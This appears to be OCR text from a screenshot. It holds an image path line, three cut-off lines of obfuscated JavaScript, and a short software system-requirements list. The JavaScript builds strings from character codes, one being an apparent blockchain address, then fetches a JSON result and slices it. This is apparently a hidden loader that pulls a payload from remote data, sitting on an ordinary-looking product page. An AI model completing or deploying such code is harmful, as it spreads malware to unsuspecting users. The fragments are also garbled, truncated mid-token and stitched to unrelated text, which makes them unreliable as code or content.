
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
At least 64 GB